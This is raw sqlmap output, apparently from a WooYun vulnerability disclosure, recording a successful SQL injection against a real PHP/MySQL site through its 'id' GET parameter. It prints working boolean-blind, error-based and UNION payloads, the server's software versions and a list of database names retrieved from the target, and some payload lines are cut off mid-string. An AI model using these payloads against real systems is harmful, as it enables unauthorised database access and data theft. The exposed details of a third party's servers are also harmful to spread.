 sqlmap identified the following injection points with a total of 19 HTTP(s)
ests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2675 AND 7304=7304
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=2675 AND (SELECT 8917 FROM(SELECT COUNT(*),CONCAT(0x3a716a6e
SELECT (CASE WHEN (8917=8917) THEN 1 ELSE 0 END)),0x3a6166693a,FLOOR(RAND(0)
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 18 columns
Payload: id=2675 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a716a6e3a,0x62
6c786770556276,0x3a6166693a), NULL, NULL, NULL#
---
[15:50:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: MySQL 5.0
[15:50:47] [INFO] fetching database names
[15:50:49] [INFO] the SQL query used returns 51 entries
[15:50:55] [INFO] retrieved: "information_schema"
[15:51:00] [INFO] retrieved: "chihumis"
[15:51:01] [INFO] retrieved: "demo_idiankou"
[15:51:03] [INFO] retrieved: "demo_idiankou2"
[15:51:22] [INFO] retrieved: "demo_shuangniao"
[15:51:27] [INFO] retrieved: "mis_website"
[15:51:30] [INFO] retrieved: "mysql"
[15:51:31] [INFO] retrieved: "performance_schema"
[15:51:35] [INFO] retrieved: "shuangniao_com"
[15:51:36] [INFO] retrieved: "sq_51ztzs"
[15:51:37] [INFO] retrieved: "sq_52dogshow"
[15:51:39] [INFO] retrieved: "sq_cxzsworg"
[15:51:40] [INFO] retrieved: "sq_deledianqi"
www.wooyun.org